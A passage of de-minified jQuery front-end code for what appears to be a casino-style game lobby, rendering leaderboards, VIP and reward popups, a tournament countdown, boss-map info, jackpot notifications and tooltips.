                                        -1 !== r[p].Index && r[p].UserId === lb.uid && ((N = !0), v.addClass("active")),
                                        (-1 === r[p].Index && !0 === N) ||
                                        (-1 === r[p].Index && v.addClass("active"),
                                            (C = v.children()),
                                            lbHelper.isElementDefined($(C[0])) && ((D = -1 != r[p].Index ? r[p].Index : "-"), $(C[0]).find(".text").html(D)),
                                            lbHelper.isElementDefined($(C[1])) &&
                                            (lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getIcon(r[p].VipLevel) : lbConfig.notfoundImage,
                                                (H = "IconVipToDay-" + r[p].VipLevel + " sprite-live777-popupmain sprite-vip-" + r[p].VipLevel),
                                                $(C[1]).css("position", "relative"),
                                                $(C[1]).find(".icon-vip").attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"),
                                                $(C[1]).append('<div class= "' + H + '"></div>')),
                                            lbHelper.isElementDefined($(C[2])) &&
                                            ((H = $(C[2]).find(".info .avatar .ava")).attr("src", lbHelper.isDefined(r[p].EmotionPath) ? r[p].EmotionPath : lbConfig.avartarDefault),
                                                lbHelper.setDefaultAvatarError(H),
                                                $(C[2])
                                                    .find(".info .text")
                                                    .html(lbHelper.isDefined(r[p].DisplayName) ? r[p].DisplayName : ""),
                                                $(C[2])
                                                    .find(".info .text")
                                                    .addClass(lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getColor(r[p].VipLevel) : "")),
                                            lbHelper.isElementDefined($(C[3])) &&
                                            ((w = lbHelper.isDefined(r[p].Guild) && lbHelper.isDefined(r[p].Guild.Name) ? r[p].Guild.Name : "-"),
                                                (y = lbHelper.isDefined(r[p].Guild) && lbHelper.isDefined(r[p].Guild.Alias) ? r[p].Guild.Alias : ""),
                                                $(C[3]).find(".text").html(w),
                                                "" !== y && ($(C[3]).find(".text").attr("href", y), $(C[3]).find(".text").attr("target", "_blank"))),
                                            lbHelper.isElementDefined($(C[3])) &&
                                            $(C[4])
                                                .find(".text")
                                                .html(lbHelper.isDefined(r[p].TotalXu) ? lbHelper.formatNumber(r[p].TotalXu) : 0),
                                            lbHelper.isDefined(r[p].UserId) &&
                                            -1 !== r[p].UserId &&
                                            ((w = v.data("action")),
                                                (y = r[p].UserId),
                                                lb.isLogged() &&
                                                $(C[2]).click(
                                                    function (e, l) {
                                                        lbHelper.isDefined(l) && "" !== l && lbHelper.callFunctionFromString(l + "(" + e + ", lb.api.showPopupUserProfile)");
                                                    }.bind(this, y, w)
                                                )),
                                            u.append(v)));
                            l.tabContainer.append(c);
                        }
                    }
                    !1 === lb.popup.isShow(lb.element.class.popupTopWin) && lb.popup.show(lb.element.class.popupTopWin), lb.lazy_load();
                }
            },
            setConfigLayout: function () {
                var e,
                    l = lb.element.getElementConfig();
                lb.isLogged() || lb.hideButtonTransfer(),
                    lbHelper.isDefined(l.withdrawButton) &&
                    (lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.EnableWithdrawButton) && !0 === lb.userData.EnableWithdrawButton
                        ? (l.withdrawButton.removeClass("hide"), $(".lb-header-icons.right .icon").css("margin", "auto 7px"))
                        : (l.withdrawButton.addClass("hide"), $(".lb-header-icons.right .icon").css("margin", "auto 8px")),
                        $(".lb-header-icons.right .icon").css("margin-top", "10px")),
                    lbHelper.isDefined(l.messageNotRead) &&
                    (lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.MessageNotRead) && 0 < lb.userData.MessageNotRead
                        ? (l.messageNotRead.removeClass("hide"), l.messageNotRead.html(100 < lb.userData.MessageNotRead ? 99 : lb.userData.MessageNotRead), $(".lb-header-right .lb-header-icons .btn-message-box").addClass("animate"))
                        : (l.messageNotRead.html(0), l.messageNotRead.addClass("hide"), $(".lb-header-right .lb-header-icons .btn-message-box").removeClass("animate"))),
                    lbHelper.isDefined(l.badgeJackpot) &&
                    ((e = $(".lb-bottom .lb-bottom-right .lb-bottom-icons .icon-jackpot")),
                        lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.IsHaveJP) && !0 === lb.userData.IsHaveJP
                            ? (l.badgeJackpot.removeClass("hide"), l.badgeJackpot.html(1), l.badgeJackpot.addClass("animate"), e.addClass("animate"))
                            : (l.badgeJackpot.html(0), l.badgeJackpot.addClass("hide"), e.removeClass("animate"))),
                    lbHelper.isDefined(l.badgeLuckyPin) &&
                    ((e = $(".lb-bottom .lb-bottom-right .events .eve")),
                        lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.LuckySpin) && 0 < lb.userData.LuckySpin
                            ? (l.badgeLuckyPin.removeClass("hide"), l.badgeLuckyPin.html(100 < lb.userData.LuckySpin ? 99 : lb.userData.LuckySpin), e.addClass("animate"))
                            : (l.badgeLuckyPin.html(0), l.badgeLuckyPin.addClass("hide"), e.removeClass("animate")));
            },
            resetMessageNotRead: function (e) {
                var l = lb.element.getElementConfig();
                lbHelper.isDefined(l.messageNotRead) &&
                    (lb.isLogged() && lbHelper.isResponseSuccess(e) && lbHelper.isDefined(e.Data) && 0 < e.Data
                        ? (l.messageNotRead.removeClass("hide"), l.messageNotRead.html(e.Data))
                        : (l.messageNotRead.html(0), l.messageNotRead.addClass("hide")));
            },
            setNotification: function (e) {
                lbHelper.isDefined(e.data) && (lb.listNotification.push(e), !1 === lb.isPlayingNoti && lb.playNotication());
            },
            showPopupDepositSuccess: function (e) {
                e && e.Data && lb.api.setContentPopupDepositSuccess(e.Data);
            },
            setContentPopupDepositSuccess: function (e) {
                var l = lb.element.getElementPopupDepositSuccess();
                if (lbHelper.isDefined(l) && lbHelper.isDefined(e) && 0 < e.length) {
                    var i,
                        n,
                        t,
                        a = e[0];
                    if (lbHelper.isDefined(a.Award) && 0 < a.Award.length)
                        for (var s = 0; s < a.Award.length; s++) {
                            var o,
                                r = l.itemBonusCoinClone.clone();
                            r.removeClass("toclone"),
                                lbHelper.isDefined(a.Award[s].Type) &&
                                2 !== a.Award[s].Type &&
                                (r.find(".badge-top .text").html(a.Award[s].Title),
                                    r.find(".icon").attr("style", ""),
                                    "number" == typeof a.Award[s].Value
                                        ? ((o = 1e3 <= a.Award[s].Value ? a.Award[s].Value / 1e3 : a.Award[s].Value),
                                            1e3 <= a.Award[s].Value && (a.Award[s].Value % 1e3 == 0 ? (o += "K") : (o = o.toFixed(1).replace(".", "K"))),
                                            0 === a.Award[s].Type && (o += " Chips"),
                                            1 === a.Award[s].Type && (o += " Exp"),
                                            r.find(".badge-bottom .text").html(o))
                                        : r.find(".badge-bottom .text").html(a.Award[s].Value),
                                    l.listBonus.append(r)),
                                lbHelper.isDefined(a.Award[s].Type) &&
                                2 === a.Award[s].Type &&
                                (r.find(".badge-top .text").html(a.Award[s].Title),
                                    r.find(".icon").attr("style", "background-image: url(" + a.Award[s].Image + ")"),
                                    r.find(".badge-bottom .text").html(a.Award[s].Value),
                                    l.listBonus.append(r));
                        }
                    else lbHelper.isDefined(l.listBonus) && l.listBonus.addClass("hide");
                    lbHelper.isDefined(a.CurrentVip) &&
                        ((e = lbEnum.vip.getIcon(a.CurrentVip.VipLevel)),
                            (t = lbEnum.vip.getColor(a.CurrentVip.VipLevel)),
                            lbHelper.isDefined(l.currentVip) && (l.currentVip.find(".icon").css("background-image", "url(" + e + ")"), l.currentVip.find(".text").html(a.CurrentVip.VipName), l.currentVip.find(".text").addClass(t))),
                        lbHelper.isDefined(a.NextVip) &&
                        ((i = lbEnum.vip.getIcon(a.NextVip.VipLevel)),
                            (n = lbEnum.vip.getColor(a.NextVip.VipLevel)),
                            lbHelper.isDefined(l.nextVip) && (l.nextVip.find(".icon").css("background-image", "url(" + i + ")"), l.nextVip.find(".text").html(a.NextVip.VipName), l.nextVip.find(".text").addClass(n))),
                        lb.popup.show("#lb_md_register_success"),
                        lbHelper.isDefined(l.progressbar) &&
                        ((t = lbHelper.isDefined(a.VipPoint) ? a.VipPoint : 0),
                            l.progressbar.find(".got-vip").html(t),
                            (i = lbHelper.isDefined(a.CurrentVipPoint) ? a.CurrentVipPoint : 0),
                            (n = lbHelper.isDefined(a.NextVip) && lbHelper.isDefined(a.NextVip.VipPoint) ? a.NextVip.VipPoint : 1),
                            l.progressbar.find(".value").html(n - i),
                            l.progressbar.find(".progressed").attr("data-current", i),
                            l.progressbar.find(".progressed").attr("data-total", n),
                            (t = l.progressbar.find(".progressed").parent().width()),
                            l.progressbar.find(".progressed").width(Math.round((i / n) * t)));
                }
            },
            showPopupReward: function (e) {
                e && e.Data && lb.api.setContentPopupReward(e.Data);
            },
            setContentPopupReward: function (e) {
                var l = lb.element.getElementPopupReward(),
                    i = $("#lb_md_reward").find(".lb-modal-title"),
                    n = lbConfig.url_assets + "/img/reward/reward-" + lb.langCurrent + ".png?v=" + lb.version;
                i.css("background-image", 'url("' + n + '")');
                n = $("#lb_md_reward").find(".action .btn-close");
                if ((n.html(Language.Receive), "my" === lb.langCurrent ? n.addClass("large") : n.removeClass("large"), lbHelper.isDefined(l) && lbHelper.isDefined(e) && lbHelper.isDefined(e.Award) && 0 < e.Award.length)) {
                    for (var t = 0; t < e.Award.length; t++) {
                        var a = l.itemBonusCoinClone.clone();
                        if ((a.removeClass("toclone"), lbHelper.isDefined(e.Award[t].Type) && 2 !== e.Award[t].Type)) {
                            if ("number" == typeof e.Award[t].Value) {
                                var s = lbHelper.formatNumber(e.Award[t].Value);
                                switch (e.Award[t].Type) {
                                    case 0:
                                        (s += " Chips"), a.find(".top .text").html(e.Award[t].Title);
                                        break;
                                    case 1:
                                        (s += " Exp"), a.removeClass("item-coin"), a.addClass("item-exp"), a.find(".top .text").html(e.Award[t].Title);
                                        break;
                                    case 3:
                                        (s += " VP"), a.removeClass("item-coin"), a.addClass("item-vip"), a.find(".top .text").html(e.Award[t].Title);
                                        break;
                                    case 5:
                                        a.removeClass("item-coin"), a.addClass("item-wheel"), a.find(".top .text").html(e.Award[t].Title);
                                }
                                a.find(".bottom .text").html(s);
                            } else a.find(".bottom .text").html(e.Award[t].Value);
                            l.listBonus.append(a);
                        }
                        lbHelper.isDefined(e.Award[t].Type) &&
                            2 === e.Award[t].Type &&
                            (a.find(".top .text").html(e.Award[t].Title), a.find(".icon").css("background-image", "url(" + e.Award[t].Image + ")"), a.find(".bottom .text").html(e.Award[t].Value), l.listBonus.append(a));
                    }
                    lb.popup.show(l.popupCls);
                }
            },
            setNumberUserOnline: function (e) {
                var l;
                lbHelper.isDefined(e) && lbHelper.isDefined(e.data) && lbHelper.isDefined(e.data.count)
                    ? ((l = $(".lb-wrapper .lb-header .lb-header-left .lb-header-icons .users .number")), lbHelper.isElementDefined(l) && (l.html(e.data.count), l.removeClass("hide")))
                    : ((l = $(".lb-wrapper .lb-header .lb-header-left .lb-header-icons .users .number")), lbHelper.isElementDefined(l) && l.addClass("hide"));
            },
            showPopupUserOnline: function (e) {
                lb.api.setContentPopupUserOnline(e.Data);
            },
            setContentPopupUserOnline: function (e) {
                var l = lb.element.getElementPopupUserOnline(),
                    i = $(l.popupCls).find(lb.element.class.popupBody);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if (lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.ListData) || 0 === e.ListData.length) return lbHelper.isElementDefined(i) && i.addClass("nodata"), void lb.popup.show(l.popupCls);
                    if ((lbHelper.isElementDefined(i) && i.removeClass("nodata"), lbHelper.isDefined(l.table) && lbHelper.isDefined(l.rowCloneTable) && lbHelper.isDefined(l.rowEmptyTable))) {
                        l.table.empty(), l.table.append(l.rowCloneTable), l.table.append(l.rowEmptyTable);
                        var n = l.rowEmptyTable.clone();
                        n.removeClass("hide");
                        for (var t = 0; t < e.ListData.length; t++) {
                            var a = e.ListData[t],
                                s = l.rowCloneTable.clone();
                            s.removeClass("toclone");
                            var o,
                                r = s.find("td");
                            lbHelper.isElementDefined(r) &&
                                ($(r[0]).children().html(a.RowNumber),
                                    (o = lbHelper.isDefined(a.VipLevel) ? lbEnum.vip.getColor(a.VipLevel) : ""),
                                    $(r[1]).children().attr("src", a.VipImage),
                                    $(r[2])
                                        .find(".avatar .ava")
                                        .attr("src", lbHelper.isDefined(a.Avatar) ? a.Avatar : lbConfig.avartarDefault),
                                    $(r[2])
                                        .find(".text")
                                        .html(lbHelper.isDefined(a.DisplayName) ? a.DisplayName : ""),
                                    $(r[2]).find(".text").addClass(o),
                                    $(r[3]).html(lbHelper.isDefined(a.CoinCurrent) ? lbHelper.formatNumber(a.CoinCurrent) : 0),
                                    lb.isLogged() &&
                                    lbHelper.isDefined(a.UserId) &&
                                    0 < a.UserId &&
                                    (s.attr("data-uid", a.UserId),
                                        s.click(function () {
                                            var e = $(this).data("action"),
                                                l = $(this).data("uid");
                                            lbHelper.isDefined(e) && "" !== e && lbHelper.callFunctionFromString(e + "(" + l + ", lb.api.showPopupUserProfile)");
                                        }))),
                                l.table.append(s);
                        }
                        if (e.ListData.length < 9)
                            for (t = 0; t < 9 - e.ListData.length; t++) {
                                var d = n.clone();
                                l.table.append(d);
                            }
                    }
                    !1 === lb.popup.isShow(l.popupCls) && lb.popup.show(l.popupCls), lb.lazy_load();
                }
            },
            addNewIconGame: function (e, l, i, n, t) {
                lb.destroy_game_slide();
                var a,
                    s,
                    o,
                    r = $('#slide-game .game.has-split[data-type="1"]');
                return (
                    lbHelper.isElementDefined(r) &&
                    ((o = r.clone()).insertBefore(r),
                        (s = r.find(".split")),
                        lbHelper.isElementDefined(s) && s.hide(),
                        r.removeClass("has-split"),
                        (o = o.find(".list")),
                        lbHelper.isElementDefined(o) &&
                        (o.empty(),
                            (a = $('<div class="item"></div')),
                            o.append(a),
                            a.attr("id", e),
                            (e = $('<a href="javascript:void(0);"></a>')),
                            a.append(e),
                            t &&
                            ("function" == typeof t
                                ? e.click(function () {
                                    t();
                                })
                                : "string" == typeof t && (e.attr("href", t), (n = n && e.attr("target", "_blank")))),
                            (l = $('<img src="' + l + '" draggable="false">')),
                            e.append(l),
                            i &&
                            ((i = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.LoppyNew) ? Language.LoppyNew : "New"),
                                (i = $('<div class="new" style="background-image: url(' + lbConfig.url_assets + '/img/icons/ic-new.png"><span>' + i + "</span></div>")),
                                a.append(i)))),
                    a
                );
            },
            addTour: function (e) {
                var r, d, p, b, c, m;
                e && 1 === e.Code
                    ? e.Data &&
                    ((e = e.Data),
                        (r = e.CountDown || 0),
                        (d = e.Status),
                        (p = e.Round || 0),
                        (b = e.LinkEvent),
                        (c = e.LinkGame),
                        0 !== d
                            ? ((m = $("#oceanking_tournament")),
                                (e = lb.getLinkImageGameLanguage("oceanking_tournament")),
                                (m && 0 !== m.length) || (m = lb.api.addNewIconGame("oceanking_tournament", e)),
                                setTimeout(function () {
                                    if (lbHelper.isElementDefined(m)) {
                                        m.css("height", "404px");
                                        var e = m.find("img");
                                        lbHelper.isElementDefined(e) && e.css("height", "404px");
                                        var l = m.find("a");
                                        l.unbind("click");
                                        var i = m.find(".lb-tour");
                                        lbHelper.isElementDefined(i) ? i.removeClass("hide") : ((i = $('<span class="lb-tour"></span>')), l.append(i));
                                        e = i.find(".round");
                                        lbHelper.isElementDefined(e) || ((e = $('<span class="round"></span>')), i.append(e)), e.html(0 < p ? "Round " + p : "Waiting");
                                        var n = i.find(".time");
                                        switch ((lbHelper.isElementDefined(n) || ((n = $('<span class="time"></span>')), i.append(n)), d)) {
                                            case 1:
                                            case 2:
                                                var t = Math.floor(r / 3600),
                                                    a = Math.floor((r / 60) % 60),
                                                    s = Math.floor(r % 60),
                                                    o = (t = t < 10 ? "0" + t : t) + ":" + (a = a < 10 ? "0" + a : a) + ":" + (s = s < 10 ? "0" + s : s);
                                                switch ((n.html(o), d)) {
                                                    case 1:
                                                        l.click(function () {
                                                            lb.checkLoginBeforeCall(b);
                                                        }),
                                                            lb.api.hideEffectTour();
                                                        break;
                                                    case 2:
                                                        l.click(function () {
                                                            lb.checkLoginBeforeCall(c);
                                                        }),
                                                            lb.api.showEffectTour();
                                                        break;
                                                    default:
                                                        lb.api.hideEffectTour();
                                                }
                                                lb.api.interCountDownTour && clearInterval(lb.api.interCountDownTour),
                                                    (lb.api.interCountDownTour = setInterval(function () {
                                                        (t = Math.floor(--r / 3600)),
                                                            (o = (t = t < 10 ? "0" + t : t) + ":" + (a = (a = Math.floor((r / 60) % 60)) < 10 ? "0" + a : a) + ":" + (s = (s = Math.floor(r % 60)) < 10 ? "0" + s : s)),
                                                            n.html(o),
                                                            r <= 0 && (lb.api.interCountDownTour && clearInterval(lb.api.interCountDownTour), lbWebApi.TourGetConfig(lb.api.addTour));
                                                    }, 1e3));
                                                break;
                                            case 3:
                                                l.click(function () {
                                                    lb.checkLoginBeforeCall(b);
                                                }),
                                                    lb.api.showEffectTour(!1),
                                                    i.addClass("hide");
                                                break;
                                            default:
                                                lb.api.removeTour();
                                        }
                                    }
                                }, 100))
                            : lb.api.removeTour())
                    : lb.api.removeTour();
            },
            removeTour: function () {
                var e,
                    l = $("#oceanking_tournament");
                lbHelper.isElementDefined(l) && (lb.destroy_game_slide(), (l = (e = l.closest(".game.has-split")).next()).addClass("has-split"), l.find(".split").show(), l.removeClass("not-split show-alone"), e.remove());
            },
            showEffectTour: function (e) {
                lbHelper.isDefined(e) || (e = !0);
                var l,
                    i = $("#oceanking_tournament").find("a");
                lbHelper.isElementDefined(i) &&
                    ((l = i.find(".lb-ef-tour-start")),
                        lbHelper.isElementDefined(l) ||
                        ((l = $(".lb-ef-tour-start")),
                            (l = $('<span class="lb-ef-tour-start"><span class="efts-txt-tournament"></span><span class="efts-txt-start"></span><span class="efts-laser-1"></span><span class="efts-laser-2"></span></span>')),
                            i.append(l)),
                        (i = l.find(".efts-txt-start")),
                        !1 === e ? (l.css("top", "150px"), i.addClass("efts-txt-end")) : (l.css("top", "98px"), i.removeClass("efts-txt-end")),
                        l.removeClass("hide"),
                        l.addClass("lb-ef-tour-start-show"),
                        l.removeClass("lb-ef-tour-start-fly"),
                        setTimeout(function () {
                            l.removeClass("lb-ef-tour-start-show"), l.addClass("lb-ef-tour-start-fly");
                        }, 1e3));
            },
            hideEffectTour: function () {
                var e = $("#oceanking_tournament").find("a");
                lbHelper.isElementDefined(e) && ((e = $(".lb-ef-tour-start")), lbHelper.isElementDefined(e) && e.addClass("hide"));
            },
            SetContentTopUserByGames: function (e) { },
            setContentUserProfile_Game: function (e) {
                if (e && 1 == e.Code && e.Data && e.Data.games) {
                    var l = e.Data.games,
                        e = $(".lb-modal-info .profile .achievement .lb-panel");
                    if (lbHelper.isUndefinedOrNull(l) || l.length <= 0) return !1;
                    for (var i = "", n = 0, t = 0, a = l.length; t < a; t++) {
                        var s = l[t],
                            n = s.user_id,
                            o = s.point_to_next_lvl,
                            r = s.current_point;
                        i +=
                            '<div class="item-containter"><div class="item"><div class="img_container"><a href="' +
                            s.alias +
                            '" > <img src="' +
                            s.game_image +
                            '" alt="' +
                            s.game_name +
                            '"> </a></div><div class="info_container"><div class="info_container__row"><div class="info_container__col"><div class="progressbar"> <div class="progressed" data-current="' +
                            r +
                            '" data-total="' +
                            o +
                            '" style="width: ' +
                            s.percent_lvl_val +
                            '%;"></div>   <div class="percent">   <span class="current">Level ' +
                            s.level_no +
                            "</span></div> </div></div></div></div></div></div>";
                    }
                    9 <= l.length && (i += "<div class='item-containter load-all'><div class='item rotated'><a href='" + lbConfig.MyGamePageUrl(n) + "'> &#43;</a></div></div>"), e.html(i);
                }
            },
            showPopupMapInfo: function (e) {
                if (e && 1 === e.Code && e.Data && 0 < e.Data.length) {
                    var l = e.Data.sort(function (e, l) {
                        (e = e.RewardType), (l = l.RewardType);
                        return l < e ? -1 : e < l ? 1 : 0;
                    }),
                        i = l[0].BossID,
                        n = "#lb_md_map_info",
                        t = $(n);
                    lbHelper.isElementDefined(t) || ((t = lb.api.genPopupMapInfo()), $(".lb-wrapper").after(t));
                    for (var a = (1 === l[0].RoomType ? lbConfig.layout.body.mapGame.normal : lbConfig.layout.body.mapGame.vip).listBoss, s = null, o = 0; o < a.length; o++) i === a[o].id && (s = a[o]);
                    if (s) {
                        e = t.find(".button-start");
                        lbHelper.isElementDefined(e) &&
                            (!0 === s.isComingSoon
                                ? ((d = lbHelper.isDefined(Language.Close) ? Language.Close : ""),
                                    e.html(d),
                                    e.unbind("click"),
                                    e.click(
                                        function (e) {
                                            e.modal("hide");
                                        }.bind(e, t)
                                    ))
                                : (lb.layout.generateConfigElement(e, s), (d = lbHelper.isDefined(Language.Start) ? Language.Start : ""), e.html(d)));
                        e = t.find(".lb-modal-title .text");
                        lbHelper.isElementDefined(e) && e.html(s.name);
                        var r = t.find(".list-mission");
                        if (lbHelper.isElementDefined(r))
                            if ((r.empty(), !0 === s.isComingSoon)) {
                                var d = $('<div class="text-coming-soon"></div>'),
                                    e = Language.ComingSoon ? Language.ComingSoon.replace("<br>", "") : "";
                                d.html(e), r.append(d);
                            } else if (s.missions) {
                                var p = $('<div class="processbar"></div>');
                                for (r.append(p), o = 0; o < s.missions.length; o++) {
                                    var b = s.missions[o],
                                        c = $('<div class="item"></div>'),
                                        m = $('<img class="icon">');
                                    m.attr("src", lbConfig.url_assets + b.image), c.append(m), b.tooltip && lb.tooltip.init(c, Language[b.tooltip]), o === s.missions.length - 1 && c.addClass("item-boss"), r.append(c);
                                }
                            }
                        p = t.find(".sub-title");
                        lbHelper.isElementDefined(p) && p.html(Language.Reward);
                        var f = t.find(".boss-rewards");
                        if (lbHelper.isElementDefined(f))
                            for (f.empty(), o = 0; o < l.length; o++) {
                                var u,
                                    g = l[o],
                                    h = $('<div class="item"></div>'),
                                    v = $("<img>");
                                v.attr("src", g.RewardDetailImage), g.RewardDetailDescription && lb.tooltip.init(h, g.RewardDetailDescription);
                                var C = $('<div class="text"></div>');
                                switch (g.RewardType) {
                                    case 1:
                                        h.append(v);
                                        var D = $('<div class="text-up-to"></div>');
                                        D.html(Language.UpTo), h.append(D), C.html("x" + lbHelper.formatNumber(g.RewardValue)), g.RewardDetailDescription || lb.tooltip.init(h, Language.WinCoinUpTo);
                                        break;
                                    case 3:
                                        (u = $('<div class="icon"></div>')).append(v), h.append(u), C.html(g.RewardDetailName), 21 === g.RewardDetail && (lb.tooltip.init(h, Language.TooltipHadesCoin), C.html(Language.HadesCoin));
                                        break;
                                    case 8:
                                        (u = $('<div class="icon"></div>')).append(v), h.append(u), C.html(g.RewardDetailName);
                                }
                                h.append(C), f.append(h);
                            }
                    }
                    setTimeout(function () {
                        var e = t.find(".lb-modal-title .text");
                        lbHelper.isElementDefined(e) && e.css("position", "relative");
                    }, 100),
                        lb.popup.show(n);
                }
            },
            genPopupMapInfo: function () {
                return $(
                    '<div class="modal lb-modal lb-modal-map-info" id="lb_md_map_info" tabindex="-1" role="dialog" aria-hidden="false"><div class="modal-dialog lb-modal-dialog"><div class="modal-content lb-modal-content"><div class="modal-header lb-modal-header"><div class="lb-modal-title"><span class="text"></span></div><button type="button" class="lb-modal-close" data-dismiss="modal"></button></div><div class="modal-body lb-modal-body"><div class="boss-missions"><div class="list-mission"></div></div><div class="sub-title"></div><div class="boss-rewards"></div><div class="actions"><a class="button-start"></a></div></div></div></div></div>'
                );
            },
            getBossStory: function () {
                lbWebApi.Get7SeaBossStory(lb.activeMap);
            },
        },
        getGameInfoById(game_id, visible = !0) {
            if (lbHelper.isUndefinedOrNull(game_id))
                return null;
            return lb.list_games.find((item) => item.gameId === game_id && item.visible === visible)
        },
        list_games: [],
        executeSequentially: function (functions) {
            let index = 0;
            function showNext() {
                if (index < functions.length) {
                    const currentFunction = functions[index];
                    currentFunction(() => {
                        index++;
                        showNext()
                    })
                }
            }
            showNext()
        },
        clearDataSession: function () {
            sessionStorage.removeItem("DataJackpot");
            sessionStorage.removeItem("DataTimeJackpot");
            sessionStorage.removeItem("DataLeaderboard");
            sessionStorage.removeItem("DataTimeLeaderboard");
            sessionStorage.removeItem("DataBulletin");
            sessionStorage.removeItem("DataTimeBulletin")
        },
        is_use_dev: false
    };
(lb.layout = {
    generateConfigElement: function (e, l, i) {
        var n, t;
        lbHelper.isElementDefined(e) &&
            lbHelper.isDefined(l) &&
            (lbHelper.isDefined(l.visible) && (!0 === l.visible ? e.removeClass("hide") : e.addClass("hide")),
                lbHelper.isDefined(l.action) &&
                "" !== l.action &&
                (e.unbind("click"),
                    e.click(function () {
                        var e = !!lbHelper.isDefined(l.isNewTab) && l.isNewTab;
                        !0 === l.checkLogin ? lb.checkLoginBeforeCall(l.action, e) : lbHelper.callFunctionFromString(l.action, e);
                    })),
                lbHelper.isDefined(i) && !0 === i) &&
            ((i = e.children(".text")),
                lbHelper.isElementDefined(i) && ((n = lbHelper.isDefined(l.text) ? l.text : ""), i.html(n), (t = e.children(".text-shadow")), lbHelper.isElementDefined(t) && t.html(n)),
                (t = e.children(".title")),
                lbHelper.isElementDefined(t) &&
                ((e = t.children(".text")), lbHelper.isElementDefined(e) && ((n = lbHelper.isDefined(l.text) ? l.text : ""), e.html(n), (t = t.children(".text-shadow")), lbHelper.isElementDefined(t) && t.html(n))));
    },
}),
    (lb.api.showNotifyUserBigWin = function (e, l, i, n, t, a) {
        e === lb.CONSTANTS.GAME_ID.BANCA && t === lb.CONSTANTS.NOTIFY_USER_BIG_WIN.JACKPOT && lb.api.showNotifyJackpot(e, l, i, n, a);
    }),
    (lb.api.showNotifyJackpot = function (n, e, t, a, s) {
        var o = $(".lb-notify-jackpot");
        lbHelper.isElementDefined(o) || ((o = lb.api.genNotifyUserBigWin()), (l = $(".lb-screen")), lbHelper.isElementDefined(l) && l.append(o)),
            lb.api.timeoutNotifyJackpot && clearTimeout(lb.api.timeoutNotifyJackpot),
            lb.api.timeoutSetDataNotifyJackpot && clearTimeout(lb.api.timeoutSetDataNotifyJackpot);
        var l = 0;
        o.hasClass("effect-show") && (o.removeClass("effect-show"), o.addClass("effect-hide"), (l = 500)),
            (lb.api.timeoutSetDataNotifyJackpot = setTimeout(function () {
                var e = lb.CONSTANTS.getGameNameByID(n),
                    l = o.find(".efnjp-text-game-name .text");
                lbHelper.isElementDefined(l) && (l.html(e), o.find(".efnjp-text-game-name .text-shadow").html(e));
                e = o.find(".efnjp-text-value");
                lbHelper.isElementDefined(l) && e.html(lbHelper.formatNumber(a));
                e = o.find(".efnjp-text-user-name .text");
                lbHelper.isElementDefined(e) && (e.html(t), o.find(".efnjp-text-user-name .text-shadow").html(t));
                var i = "mini";
                switch (s) {
                    case lb.CONSTANTS.JACKPOT_TYPE.MINI:
                        i = "mini";
                        break;
                    case lb.CONSTANTS.JACKPOT_TYPE.MINOR:
                        i = "minor";
                        break;
                    case lb.CONSTANTS.JACKPOT_TYPE.MAJOR:
                        i = "major";
                        break;
                    case lb.CONSTANTS.JACKPOT_TYPE.GRAND:
                        i = "grand";
                }
                e = o.find(".efnjp-bg-content");
                lbHelper.isElementDefined(e) && (e.attr("class", "efnjp-bg-content"), e.addClass(i));
                e = o.find(".efnjp-text-type-jackpot");
                lbHelper.isElementDefined(e) && (e.attr("class", "efnjp-text-type-jackpot"), e.addClass(i)),
                    o.removeClass("effect-hide"),
                    o.addClass("effect-show"),
                    clearTimeout(lb.api.timeoutNotifyJackpot),
                    (lb.api.timeoutNotifyJackpot = setTimeout(function () {
                        o.removeClass("effect-show"), clearTimeout(lb.api.timeoutNotifyJackpot);
                    }, 12e3));
            }, l));
    }),
    (lb.api.genNotifyUserBigWin = function () {
        return $(
            '<div class="lb-notify-jackpot"><div class="efnjp-container"><div class="efnjp-bg-container"><div class="efnjp-bg-content"></div></div><div class="efnjp-text-game-name"><div class="text"></div><div class="text-shadow"></div></div><div class="efnjp-text-type-jackpot"></div><div class="efnjp-text-value"></div><div class="efnjp-text-user-name"><div class="text"></div><div class="text-shadow"></div><div class="text-shadow text-shadow-2"></div></div></div></div>'
        );
    }),
    (lb.tooltip = {
        init: function (t, e, a) {
            var s, o, l;
            t &&
                ((a = a || "top"),
                    (s = null),
                    (l = "tooltip_" + lbHelper.randomString(8)),
                    (o = $('<div class="tooltip fade in hide"><div class="tooltip-arrow"></div></div>')).attr("id", l),
                    o.addClass(a),
                    (l = $('<div class="tooltip-inner"></div>')).html(e),
                    o.append(l),
                    t.unbind("mouseover"),
                    t.mouseover(function () {
                        $("body").append(o), o.removeClass("hide");
                        var e = "transform: scale(" + lb.scale.miniGameScaleMin + ", " + lb.scale.miniGameScaleMin + ") rotate(" + lb.scale.rotateTransform + ");",
                            l = parseFloat(lb.scale.miniGameScaleMin),
                            i = 0,
                            n = 0;
                        if (lbHelper.isMobile() && "90deg" === lb.scale.rotateTransform)
                            switch (a) {
                                case "top":
                                    (n = t.offset().left + t.height() * l - o.width() / 2), (i = t.offset().top + (t.width() * l) / 2 - o.height() / 2);
                                    break;
                                case "bottom":
                                    (n = t.offset().left - o.width() / 2), (i = t.offset().top + (t.width() * l) / 2 - o.height() / 2);
                                    break;
                                case "left":
                                    (n = t.offset().left + (t.height() * l) / 2 - o.width() / 2), (i = t.offset().top - o.width() / 2);
                                    break;
                                case "right":
                                    (n = t.offset().left + (t.height() * l) / 2 - o.width() / 2), (i = t.offset().top + t.width() * l + o.height());
                            }
                        else
                            switch (a) {
                                case "top":
                                    (n = t.offset().left + (t.width() * l) / 2 - o.width() / 2), (i = t.offset().top - o.height());
                                    break;
                                case "bottom":
                                    (n = t.offset().left + (t.width() * l) / 2 - o.width() / 2), (i = t.offset().top + t.height() * l);
                                    break;
                                case "left":
                                    (n = t.offset().left - o.width() / l), (i = t.offset().top + (t.height() * l) / 2 - o.height() / 2);
                                    break;
                                case "right":
                                    (n = t.offset().left + t.width() * l), (i = t.offset().top + (t.height() * l) / 2 - o.height() / 2);
                            }
